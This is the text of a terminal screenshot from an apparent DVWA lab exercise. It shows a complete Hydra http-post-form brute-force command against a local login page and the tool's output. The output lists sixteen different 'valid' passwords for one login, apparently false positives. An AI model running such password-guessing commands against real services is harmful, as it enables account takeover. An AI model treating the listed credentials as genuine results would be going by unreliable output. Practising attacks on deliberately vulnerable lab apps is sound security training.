 sound@sound-dot-s: ~
File Edit View Search Terminal Help
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-16 21:20:42
sound@sound-dot-s:~$
sound@sound-dot-s:~$ hydra -L dvwa_wordlist.txt -P dvwa_wordlist.txt "http-post-form://localhost:80/vulnerabilities/brute:user
name=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHSESSID=vvppg6150s9niklkf403bik0g3; security=low;F=Username and/or passwor
d incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-16 21:21:13
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 441 login tries (l:21/p:21), ~28 tries per task
[DATA] attacking http-post-form://localhost:80/vulnerabilities/brute:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PH
SESSID=vvppg6150s9niklkf403bik0g3; security=low;F=Username and/or password incorrect
[80][http-post-form] host: localhost   login: 1337   password: 1234
[80][http-post-form] host: localhost   login: 1337   password: gordonb
[80][http-post-form] host: localhost   login: 1337   password: pablo
[80][http-post-form] host: localhost   login: 1337   password: 1337pass
[80][http-post-form] host: localhost   login: 1337   password: smithy
[80][http-post-form] host: localhost   login: 1337   password: 123456
[80][http-post-form] host: localhost   login: 1337   password: 1337
[80][http-post-form] host: localhost   login: 1337   password: admin
[80][http-post-form] host: localhost   login: 1337   password: password
[80][http-post-form] host: localhost   login: 1337   password: admin
[80][http-post-form] host: localhost   login: 1337   password: letmein
[80][http-post-form] host: localhost   login: 1337   password: qwerty
[80][http-post-form] host: localhost   login: 1337   password: password123
[80][http-post-form] host: localhost   login: 1337   password: password1
[80][http-post-form] host: localhost   login: 1337   password: admin123
[80][http-post-form] host: localhost   login: 1337   password: admin2023
2
21:35